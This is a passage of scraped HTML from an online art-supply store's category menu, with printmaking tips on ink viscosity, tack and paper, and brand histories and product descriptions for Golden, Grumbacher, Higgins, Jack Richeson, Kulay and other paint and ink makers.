 The viscosity of an ink refers to its flow characteristics. If an ink has a high viscosity, it will be too stiff to transfer from the printing element to the paper. An ink with extremely low viscosity will be too thin and may be difficult to control because it flows too easily. High viscosity inks can be “thinned” by adding either Gamblin’s Gamsol or Burnt Plate Oil #000. Low viscosity inks can “thickened” by adding magnesium carbonate. 
 TACK 
 Ink “tack” is the stickiness of an ink, similar to what you would feel if you try to pull your fingers apart with ink between them. 
 If you notice that the ink is ripping the paper during printing or perhaps not transferring very well from the printing element to the paper, then the ink is too tacky. Add Gamblin Tack Reducer to make the ink less sticky and better able to transfer to paper. 
 PRINTING THE IMAGE 
 If you do not have access to a press, printing by hand can have its advantages. Lay a sheet of paper on top of the printing element. Rub a barren, or similar tool such as a flat wooden spoon, on the back of the paper. This style of printing allows for thicker ink applications and selective printing pressure. 
 PAPER 
 There are two types of printmaking papers usually used in monotype: sized and unsized. Sizing is a material, usually a starch, that is added to paper to regulate how that paper absorbs moisture. 
 Sized printmaking papers usually contain more sizing inside and less on the surface. In order for the paper to print properly, the paper fibers will need to be softened. This is usually done by soaking the paper in water and then blotting, prior to printing. Examples of printmaking papers that contain sizing are Rives BFK, Arches Cover, Fabriano Tiepolo, Magnani Pescia, Somerset, Stonehenge. An example of a printmaking paper that does not contain sizing is Arches 88. This paper must be printed when dry and should never get wet. 
 CREATING THE IMAGE 
 TOOLS 
 Mark-making in monotype is vast and exciting. Any tool that can be used to apply or manipulate ink can produce an interesting effect. The tools used will reflect the two basic approaches to drawing for monotype:  Additive  or  Reductive . 
 Applying materials directly to the printing element is called an Additive Approach. Ink can be applied in a painterly fashion with a myriad of tools. This is known as working into a “light field” because your direct mark making creates the positive image. When working in the Additive Method, stiff brushes such as hog-bristle and brayers can all be used to apply ink or paint to the printing surface. 
 The Reductive Approach is essentially the opposite. Known as working from a “dark field”, ink is first applied to the printing element and then removed to create the image. A soft rubber brayer is best for even distributions of ink. Shop rags, Q-tips, stiff-bristled brushes, and silicone wedges are all great for moving ink. 
 The mark-making possibilities are endless! Somewhere as unexpected as the kitchen cabinet can yield compelling textures and patterns.">
		Gamblin Relief Inks
		<span id="leo-cat-1113" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1115-gamblin-etching-inks" title="Gamblin Etching Inks were formulated at the request of professional printmakers in the Pacific Northwest who wanted strong reliable inks for edition printing. The palette of pure intense pigments offers a broad range of color mixing potential. 
 Five black inks and Graphite were formulated to meet the demands of printmakers who want deep rich black inks with good working characteristics. Portland Black and Portland Cool Black are ideal for edition printing; both offer a strong line and medium plate tone. For engravers, printers of mezzotints, or others who need more resistance from their ink, Portland Stiff Black is also available. To read more about selecting the Black ink most suited to your printmaking process, read our latest newsletter here. 
 Gamblin Etching Inks are all bound in the highest quality Burnt Plate Oil.">
		Gamblin Etching Inks
		<span id="leo-cat-1115" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/219-golden-artist-colors" title="Bocour Artist Colors, 1950s  
     
  
  At the height of the depression in the 1930s, Sam Golden joined his uncle Leonard Bocour as a partner in Bocour Artist Colors. Leonard and Sam produced hand-ground oil colors for artists. The shop on 15th Street in Manhattan became a hangout for artists from the 1930s through the early 1950s. Artists such as Barnett Newman, Mark Rothko, Willem de Kooning, Jackson Pollock, Helen Frankenthaler and Jack Levine would go to the shop to visit with Leonard, talk to Sam and get paint.  
  
 
  Sam at Bocour Creating First Acrylic  
     
  
  During one visit an artist gave Sam a honey like resin and asked if it could be made into paint. Sam recognized that this idea would require experimentation as the early batches of the new paint seemed to dry before the paint was applied. Between 1946 and 1949, and after much trial and error, the first artist acrylic paint was ready for production. One of the earliest artists to use the paint &quot;Magna&quot;, was Morris Louis. Sam eventually developed a more popular waterborne version of the acrylic, &quot;Aquatec.&quot; He continued to refine the chemistry of acrylic paints working with artists for the next 20 years to find what worked and what did not.  
  
  Golden Artist Colors Begins in 1980  
     
  
  After 30 years in the paint making business, Sam retired and moved to picturesque New Berlin, New York. Sam planned to fish and golf, but quickly grew bored with retirement and found himself &quot;going to the barn to make paint for friends.&quot; At the age of 67 Sam decided to come out of retirement.  
  Golden Artist Colors, Inc. began in June of 1980 in a 900 square foot, renovated barn. Sam, his wife Adele, son Mark and daughter-in-law Barbara Golden along with partner Chuck Kelly, founded a new company that would embody Sam&#039;s dedication to professional artists, work Sam described as simply &quot;making tools for artists.&quot;  
  The first four years were financially challenging. Sam and Adele used every resource they had to keep the business alive. Mark took weekly trips to New York City to sell products to artists and continue the conversation that had made Bocour so successful.  
  The business began to succeed with very loyal support the product was gaining from professional artists.   
  
  GOLDEN Expands in 1985  
     
  
  In 1985, the addition of a factory to the original cow barn gave the company 6,200 square feet of space. As the building grew, so did product lines. The original Heavy Body and Iridescent Acrylics grew to include Fluid, Matte and Interference Acrylics.  
  
  GOLDEN Celebrates 10th Anniversary  
     
  
  As the GOLDEN brand gained respect in the artist community, more and more retail stores began to sell GOLDEN product. To meet the growing demand another addition to the corporate headquarters was completed in 1990. The 13,000 square foot expansion added office, production and inventory space as well as a gallery. In July 1990, Golden Artist Colors celebrated its tenth anniversary and Sam Golden&#039;s 50th anniversary of paint making.  
  The company received many local and national awards including the 1991 Business Arts Award by the Chenango County Chamber of Commerce and the Council of the Arts. Mark Golden received the 1996 Small Business Person of the Year from the US Small Business Administration, Golden Artist Colors was featured on the NBC Nightly News as a successful small business. In 1998 Mark Golden was selected by Fortune Magazine to appear in a video series on small business.  
  
  Sam Golden Passes Away in 1997  
     
  
  GOLDEN added 31,000 square feet to the facility in 1997 and took down the &quot;old barn&quot;. But the surge in growth, sales and employees that year was eclipsed by sadness when Sam Golden died at age 82, on March 11, 1997. Sam left behind a legacy of participation in the creative process of artists and their materials.  
  
  GOLDEN Becomes Employee Owned in 2002  
     
  
  Golden Artist Colors, Inc. became an employee owned company in 2002 and in 2010, employees became the majority owners of the company. And despite worldwide distribution, GOLDEN product is still created on the grounds of the original barn in New Berlin using the highest standards for consistency and quality.  
  
  OPEN Acrylics Launched in 2008  
     
  
  In 2008 Golden Artist Colors launched OPEN Acrylics, a new line of colors and mediums with exceptionally slow drying characteristics to allow artists to blend and rework acrylic paint in ways only possible previously with oils. OPEN introduces a completely new opportunity for artists and represents the kind of product innovation and commitment to artists that Sam imparted on the company that bears his name.  
  
  GOLDEN Acquires Williamsburg Oil Colors  
     
  
  Golden Artist Colors assumes responsibility for realizing Carl Plansky&#039;s dream for truly unique oil paints and mediums that reflect not only the traditions of painting in Europe and North America, but the artist&#039;s passion that drives them forward. Carl himself claimed that only Golden Artist Colors could make oil paints with the integrity and style he envisioned and today   Williamsburg Handmade Oil Colors   offers the largest palette of oil colors available.  
  
 
  Committed to Excellence  
     
  
  Today GOLDEN maintains a culture of individual excellence and community involvement. GOLDEN has sponsored &quot;Paint Day,&quot; to provide the people who make paint the experience of painting, and &quot;Kids Day&quot; when kids come and see where their parents work and get to use the product. The &quot;Seconds Program&quot; offers paint that does not meet GOLDEN standards and offers it at little or no cost to employees, local artists and nonprofit organizations.  
  GOLDEN constantly strives to outdo itself by operating on three principles: 1) Make the best products, 2) Provide customers with the best service, and 3) Find people who can make the first two happen. These principles are the essence of Sam Golden&#039;s commitment to artists and their tools and they are how we hope to grow a sustainable company dedicated to creating and sharing the most imaginative and innovative tools of color, line and texture for inspiring those who turn their vision into reality. ">
		Golden Artist Colors
		<span id="leo-cat-219" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/655-golden-acrylic-medium-and-varnish" title="">
		Golden Acrylic Medium and Varnish 
		<span id="leo-cat-655" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/656-golden-open-acrylic-medium" title="">
		Golden Open Acrylic Medium
		<span id="leo-cat-656" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/222-golden-heavy-body-acrylic" title="">
		Golden Heavy Body Acrylic
		<span id="leo-cat-222" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/226-golden-high-flow-acrylic" title="">
		Golden High Flow Acrylic
		<span id="leo-cat-226" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/225-golden-fluid-acrylic" title="">
		Golden Fluid Acrylic
		<span id="leo-cat-225" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/223-golden-open-acrylic" title="">
		Golden Open Acrylic
		<span id="leo-cat-223" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1122-golden-soflat-matte-acrylic" title="GOLDEN   has developed a paint that helps artists create immersive fields of color without the distraction of texture and glare. The paint has a flowing consistency, offering exceptional coverage and a leveling capability as it dries. This unique combination of qualities can only be found in   SoFlat   Matte Acrylic Colors.    Artists have used gouache for centuries because of its matteness and opacity, but are restricted by its inherently sensitive paint film. SoFlat moves beyond these limitations, providing a velvety smooth, durable surface. The advantages of SoFlat are extended by its compatibility with other acrylic paints and mediums, increasing the range of creative effects that can be achieved.  Perhaps the most important quality of SoFlat is quality itself. Because it is produced using the same professional standards as all GOLDEN Acrylics, and is backed by our unrivaled service and support, you can depend on the performance and consistency of these professional artist colors.   OPACITY AND COVERAGE  When striving for that pure color effect, you need a paint that goes down evenly with full intensity in as few coats as possible. While some pigments are naturally transparent, SoFlat has a unique formulation that provides greater opacity from these colors than is normally found in acrylic paints.   LEVELING  Perhaps the most distinctive quality, and the one that might be most unique to SoFlat, is the paints natural leveling quality. The paint relaxes after being brushed out, making it easier to minimize the appearance of brushstrokes for uninterrupted fields of rich matte color.   MATTE  Artists have always been drawn to the enigmatic quality of matte color, and SoFlat delivers with a glare-free surface that allows the depth and intensity of each color take center stage.  
   Application and Technical Information    While SoFlat’s flowing consistency and excellent coverage make it ideal for painting large areas, it’s also great for detail work. For a uniform, matte finish the best results can be achieved with a soft synthetic flat brush over a smooth substrate. SoFlat can be brushed, spray applied, used in refillable markers and more – see the    Product Information Sheet    for details.">
		GOLDEN SOFLAT MATTE ACRYLIC  
		<span id="leo-cat-1122" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/657-golden-qor-artist-watercolor" title="">
		Golden Qor Artist Watercolor
		<span id="leo-cat-657" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/577-grumbacher" title="ABOUT  
     
  Since 1905, Grumbacher has been a brand trusted by students, professors, art conservationists, and professional artists throughout the US.  Max Grumbacher established his company’s humble beginnings by hand making brushes at his kitchen table in New York City.  By the 1960s Grumbacher became an art materials empire offering artists nearly every supply imaginable. Today, the Grumbacher brand is owned by Chartpak, Inc., a creative products company committed to adhering to the impeccable standards set by Max Grumbacher.  Chartpak Inc. welcomes the responsibility for ensuring Grumbacher’s continued legacy as an American tradition. We lead the way by setting strict standards of exemplary quality and consistent performance for our materials. Our standards of quality and excellence have resulted in the Grumbacher brand becoming an American tradition.  
  We take great satisfaction in knowing that artists trust our brand when creating their artwork. Our multi-media products, educational services, and online artists’ community (thalo) exemplify Grumbacher’s commitment to growing and adapting to the ever-changing environment of the fine and graphic art industries.  
  We take pride in being an American art material manufacturer and a leader in the industry.">
		Grumbacher
		<span id="leo-cat-577" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/631-grumbacher-acrylic-medium" title="">
		Grumbacher Acrylic Medium
		<span id="leo-cat-631" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/632-grumbacher-academy-acrylic" title="">
		Grumbacher Academy Acrylic
		<span id="leo-cat-632" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/985-grumbacher-black-diamond-brush" title="">
		Grumbacher Black Diamond Brush
		<span id="leo-cat-985" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1118-grumbacher-gainsborough-brushes" title="Grumbacher&#039;s signature line of professional oil and acrylic brushes are made of Chungking hog bristle. Natural flags and interlocked construction preserve the natural curve of the bristle. Every Gainsborough brush is handmade to ensure a high level of quality. Each one incorporates a nickel ferrule and a long wooden handle.">
		Grumbacher Gainsborough Brushes
		<span id="leo-cat-1118" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/633-grumbacher-oil-medium-and-varnish" title="For hundreds of years the world has marveled at the works of art the &quot;old masters&quot; created during the Renaissance. Not only did their achievements arise from training and talent, but also from the techniques they used in preparing their materials. It wasn’t until the 20th century that some of these formulas were rediscovered. Grumbacher has continued this tradition in our painting mediums, grounds and accessories. Not only do we excel in producing a vast range of quality oil color mediums, but also in producing modern formulas for acrylic and watercolor paints.  
  Grumbacher is dedicated to making sure that the original paint attributes are not compromised but enhanced through the use of painting mediums. These mediums thicken or thin without harming the color’s adhesive, binding or film forming qualities. Myriad effects such as increased flow and rapid or slow drying may be achieved and these mediums have been proven to guard against yellowing and cracking over the course of many generations.">
		Grumbacher Oil Medium and Varnish
		<span id="leo-cat-633" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/634-grumbacher-academy-oil" title="">
		Grumbacher Academy Oil
		<span id="leo-cat-634" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/358-grumbacher-pretested-oil" title="">
		Grumbacher PreTested Oil
		<span id="leo-cat-358" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1108-higgins" title="Higgins inks have been made in America for over 140 years.  Our Eternal® and India Inks have served artists and writers since 1880.  While the origins of the Higgins brand go back even further to the days of the gold rush in the Western USA.  Higgins is now a brand of Chartpak, and are made at our plant in Leeds, MA   
   HIGGINS: A HISTORY   
   Where did Higgins Ink come from, and who invented it?  Two men who share equal credit for the existence of this world-famous ink.     
  Gold, Silver, and Ink! 
  Higgins ink made its first appearance in the west during the gold rush era.  Rufus L. Higgins was an entrepreneur in Virginia City, Nevada — the center of the Comstock gold mining boom of the 1850s - the 1880s. He established several general stores starting in 1863 and purchased a soda mine in 1868, all of which served the ever-growing mining community of the Comstock load. During this time, Rufus created one of the few inks produced in the west and sold it in the only known customized embossed ink bottles in Virginia City.  There are no known formulas or patents for his ink, but it did very well in the region. He distributed his ink in the early 1870s through Pioneer Book Store, the only book store in the city. As more people flocked to the Gold and Silver mines in Virginia City, Rufus&#039; business boomed. He expanded his offering to include stationery and music items, which complemented his ink. Soon after, misfortune replaced success when his store burned down in the great Virginia City fire of 1875. In 1876 he left Virginia City never to be heard from again.  Records for Rufus seem to end with his bankruptcy and the loss of his business. 
  It&#039;s curious that Higgins American Indian ink was launched in 1880 by Charles Higgins, shortly after Rufus left Virginia City. Charles Higgins was a patent solicitor in Brooklyn, New York, during the time Rufus was operating his businesses in Virginia City. Charles would seek out usable inventor&#039;s ideas to patent. His inventions of the &quot;American Indian ink&quot; and the &quot;Eternal Ink&quot; were said to have happened while experimenting with dyes and inks at his sister&#039;s kitchen table. There is some speculation that the two Higgins ink men were related, and that Rufus had sold his formulas to Charles or worked with him to create the Higgins Ink Company. No known supporting documentation exists, however, and so the timing and common surname linking the two Higgins inks remains coincidental. 
   If Rufus was the first to sell Higgins ink, then it was Charles who patented and marketed the inks worldwide. The most popular periodicals of the day used Higgins Inks and recommended them to artists and others in the publishing industry.  Charles also used artists&#039; testimonials to promote his inks, creating a niche in the art world that would take his brand across the globe to be the most well-loved India ink of its time.   
  The Higgins Bottle 
 The bottles Rufus L. Higgins first used in Virginia City, Nevada are some of the rarest of ink bottles in the US. In 2001, one of the bottles sold at auction for $18,000. However, Charles&#039; patented design has become the iconic shape and size ink bottle that has been used, with various revisions, into the 21st century. Charles died in 1929, and his son Tracy took over the business. Since then, it has changed hands several times until Chartpak, Inc. purchased the company from Sanford, who had converted the bottle to plastic and sold it under their Design line of art products. Chartpak restored the branding to the original Higgins name in 2007.   Even more updates are in store for the brand in 2020, including new lines of ink and a new look!">
		HIGGINS®
		<span id="leo-cat-1108" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/1109-higgins-dye-based-ink" title="Higgins dye based inks are brilliantly colored and infinitely mixable with other dye based and pigmented Higgins colors. These inks can be used with dip pens, brushes and airbrushes.Brilliant dyes are combined in a professional quality shellac solution. Colors are intense and inter-mixable with other Higgins Inks to create custom colors. Can be diluted with distilled water. Ink is water-resistant but may smudge when exposed to liquid. Compatible with dip pens, brushes, and airbrushes, with good adhesion to most surfaces.Close cap tightly after use. Do not mix with acids, or use as tattoo ink. Not launderproof. Clean tools with tap water immediately after use or use Higgins Pen Cleaner for dried ink. Do not store in direct sunlight. Made in the USA">
		HIGGINS® DYE BASED INK 
		<span id="leo-cat-1109" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1110-higgins-pigmented-ink" title="9 COLORS  
 1 OZ BOTTLES  WITH DROPPER CAP  
  Rich, translucent and fade-proof, this series of ink combines micro-pulverized pigments in a highly fluid formula. All 9 colors can be intermixed and diluted with water to produce an infinite range of colors.  
   Micro-pulverized pigments are suspended in a professional quality shellac solution. Colors are brilliant and inter-mixable with other Higgins Inks to create custom colors. Can be diluted with distilled water. Compatible with dip pens, brushes, and airbrushes, with good adhesion to most surfaces. Close cap tightly after use. Do not mix with acids, or use as tattoo ink. Not launderproof. Clean tools with tap water immediately after use or use Higgins Pen Cleaner for dried ink. Shake well before use. Made in the USA">
		HIGGINS® PIGMENTED INK 
		<span id="leo-cat-1110" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/774-isu" title="">
		Isu
		<span id="leo-cat-774" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/775-isu-artist-brush" title="">
		Isu Artist Brush
		<span id="leo-cat-775" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/776-isu-cotton-canvas" title="">
		Isu Cotton Canvas
		<span id="leo-cat-776" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/220-jack-richeson-co-inc" title="A Family Business   Jack Richeson &amp;amp; Co., Inc. got its start on the third floor of an 1890s Victorian house in the Historic Old Third Ward of Appleton, Wisconsin.  
  &quot;My wife let me utilize the living room, one bedroom and part of the kitchen to handle the inventory. When my son Darren graduated from college with his degree in finance, instead of following what could have been a brilliant career in &#039;Big Business&#039;, he chose to give it all up to take care of &#039;ole Dad.  
  My daughter, Kelly, joined the family in the accounting department and my son, Shawn, came to take over the beginnings of manufacturing and the warehouse after we moved the operation to our current building in Kimberly, Wisconsin. Soon after, my oldest daughter, Colleen, joined to handle sales and marketing and my son Michael came aboard with critical programming and IT skills. Shawn&#039;s wife, Kelly, had been involved in key positions in the company and now heads up our paint manufacturing department.  
  Colleen&#039;s daughter, Jackie, also decided to join the family business in 1995, and after short stints in shipping, receiving and customer service, has landed herself in the role of safety and compliance manager.&quot;  
  - Jack Richeson, CEO  Art School and Gallery  
  In November of 2004, we broke ground on a 25,000 square foot addition to our building, allowing us to make room for the Jack Richeson School of Art and Gallery. Our family has a collection of over two hundred paintings that are on display as part of a permanent, not-for-sale, collection. Then, one third of the gallery is reserved for well-known contemporary painters to exhibit their work. The last and most important third is for new and unknown painters. We want them to get exposure.  
  In the middle of the building is our classroom. We are proud to utilize local teachers to teach every variety of art. Every few months, we bring in a nationally known painter for a special workshop. We open the Art School for local painters to come in and paint, chat and talk about their work. We also offer the space to be used for meetings and business receptions. And this is only the beginning!">
		Jack Richeson &amp; Co. Inc
		<span id="leo-cat-220" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/875-jackson-pastel-set" title="">
		Jackson Pastel Set
		<span id="leo-cat-875" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/644-jack-richeson-art-tools" title="">
		Jack Richeson Art Tools
		<span id="leo-cat-644" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/642-jack-richeson-artist-heavy-duty-stretcher-bar" title="">
		Jack Richeson Artist Heavy Duty Stretcher Bar
		<span id="leo-cat-642" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/643-jack-richeson-artist-lightweight-stretcher-bar" title="">
		Jack Richeson Artist Lightweight Stretcher Bar
		<span id="leo-cat-643" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/651-jack-richeson-extreme-kolinsky-7778" title="">
		Jack Richeson Extreme Kolinsky 7778 Brush
		<span id="leo-cat-651" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/230-jack-richeson-handmade-soft-pastel" title="">
		Jack Richeson Handmade Soft Pastel
		<span id="leo-cat-230" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/231-jack-richeson-medium-soft-pastel" title="">
		Jack Richeson Medium Soft Pastel
		<span id="leo-cat-231" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/639-jack-richeson-oil-acrylic-brush" title="">
		Jack Richeson Oil &amp; Acrylic Brush
		<span id="leo-cat-639" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/228-jack-richeson-oil-medium" title="">
		Jack Richeson Oil Medium
		<span id="leo-cat-228" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/229-jack-richeson-shiva-artist-oil-paint-stick" title="">
		Jack Richeson Shiva Artist Oil Paint Stick
		<span id="leo-cat-229" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/349-jack-richeson-shiva-oil" title="Richeson Oil Paints: Tradition, Quality &amp;amp; Stability The Shiva Series are a superior brand of oil paint that is made at the factory in the United States, alongside our hand–crafted line of BEST Easels. These oils have a rich history and long standing quality.  
  Originally marketed and sold as ShivaÂ® Signature Oils, these paints were created by an artist out of personal need and passion. Ramon Shiva was interested in making a fine paint for himself and his friends in the late 1920s. Ramon’s son–in–law saw the potential of this paint and encouraged him to make a real business of it. During this time, Shiva had a sixteen year–old errand boy by the name of Jack Richeson, who made deliveries to the factory and was fascinated by the paint making process (and a fellow who would eventually make his own legendary contributions to the art supplies industry).  
  The paint took off: during the 1940s thru the 1950s, Shiva became the leading oil paint manufacturer in the United States, and also led the world in bringing back casein, a paint from antiquity. During the late sixties, the company was sold because of illness and the drive seemed to be lost. The quest for purity and quality, once so proudly held by Ramon, was replaced by efficiency and price control brought on by the new owners’ financial administrators. In the year 2002, a lifelong dream of Jack Richeson’s came true. Today Jack Richeson &amp;amp; Company has gone back to all the old formulas of the 1950s that made Shiva oil the top brand in the United States.  
  Richeson is committed to producing the “Best of the Best.” Richeson Oils ~ The Shiva Series has generated positive response from some of the top oil painters in the country, including Ramon Kelley, Daniel Greene and Kate Palmer.  
  Richeson uses only pure, artist–grade dry pigments, ground to each one’s own correct degree of fineness and then formulated individually under exacting laboratory controls. They are guaranteed to be permanent, free from darkening, yellowing, fading and cracking, and are bound with the finest grade of alkali–refined linseed oil available.  
   Richeson Oils have generated positive response from some of the top oil painters in the United Sates!   
  Richeson Oils go through a rigorous series of processes, which ensures an even distribution of the pigment and results in a buttery, even consistency. Because great care must be taken to avoid overworking the pigment, the amount of time required for the milling process varies greatly for each color—anywhere from six hours to three days. Each color of paint that is made must be treated individually.  
  Last in the process is “resting time” for a minimum of 90 to 120 days before tubing, so that the pigment can reach its maximum absorption level. Richeson tests the paint through the resting process and only after the oil is determined to have reached its prime is the color tubed.  
  Richeson’s commitment to provide only the best of the best does not allow for short cuts.   
  
      Richeson Oil Colors offer rich color intensity, brilliance of hue and chemical purity available to the most discerning artist      
 
 
      Manufactured since 1929, Richeson Oils have gained a reputation for the following:      
 
 
       Finest–quality with a friendly price tag       
 
 
       Each pure pigment is ground to its own correct degree of fineness       
 
 
       Formulated individually under exacting laboratory controls       
 
 
       Guaranteed to be permanent, free from darkening, yellowing, fading and cracking       
 
 
       Made with the finest grade linseed oil, and pure, artist–grade dry pigments">
		Jack Richeson Shiva Oil
		<span id="leo-cat-349" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/640-jack-richeson-sash-brush" title="">
		Jack Richeson Sash Brush
		<span id="leo-cat-640" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/641-jack-richeson-watercolor-brush" title="">
		Jack Richeson Watercolor Brush
		<span id="leo-cat-641" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/872-jack-richeson-powder-paint" title="">
		Jack Richeson Powder Paint
		<span id="leo-cat-872" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/908-jack-richeson-kolinsky-7777-brush" title="">
		Jack Richeson Kolinsky 7777 Brush
		<span id="leo-cat-908" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/572-kulay-art-materials" title="">
		Kulay Art Materials
		<span id="leo-cat-572" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/731-kulay-acrylic-colors" title="">
		Kulay Acrylic Colors
		<span id="leo-cat-731" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/730-kulay-acrylic-medium" title="">
		Kulay Acrylic Medium
		<span id="leo-cat-730" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/979-kulay-airbrush-parts-accessories" title="">
		Kulay Airbrush, Parts &amp; Accessories
		<span id="leo-cat-979" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1008-kulay-brushes" title="Synthetics   are man-made of either nylon or polyester filaments. They can be tapered, tipped, flagged, abraded or etched to increase color carrying ability. Often, synthetic filaments are dyed and baked to make them softer and more absorbent. The common name for this filament is &quot;Taklon&quot;. Advantages of synthetic brushes are: 1) They are less prone to damage from solvents, insects or paints. 2) They are easier to keep clean than animal hair brushes because the filaments don&#039;t have animal scale structures to trap paint. 3) They are less prone to breakage and are durable on many different surfaces. 4) They are better suited for painting with acrylics because a synthetic filament will withstand the caustic nature of acrylic paints with less damage.">
		Kulay Brushes
		<span id="leo-cat-1008" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/732-kulay-dye-powder" title="">
		Kulay Dye Powder
		<span id="leo-cat-732" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/946-kulay-fabric-paint" title="">
		Kulay Fabric Paint
		<span id="leo-cat-946" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1009-kulay-leather-paints" title="">
		KULAY LEATHER PAINTS 
		<span id="leo-cat-1009" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/733-kulay-metallic-pigment" title="">
		Kulay Metallic Pigment
		<span id="leo-cat-733" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/735-kulay-oil-medium" title="">
		Kulay Oil Medium
		<span id="leo-cat-735" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/734-kulay-pigment-powder" title="">
		Kulay Pigment Powder
		<span id="leo-cat-734" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1020-kulay-sculpture-skin-texture-roller" title="">
		Kulay Sculpture Skin Texture Roller
		<span id="leo-cat-1020" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/583-lefranc-bourgeois" title="BETWEEN PASSION &amp;amp; CHEMISTRY      Attached to a tradition of French savoir-faire, the history of Lefranc Bourgeois is based on values ​​handed down from generation to generation. It is based on fundamental pillars: listening to artists, a passion for color, and a desire to always push back the scientific and industrial limits of its manufacture to make painting universal and allow each enthusiast to practice his art. 
  PIONEERS IN THE FINE ARTS INDUSTRY  
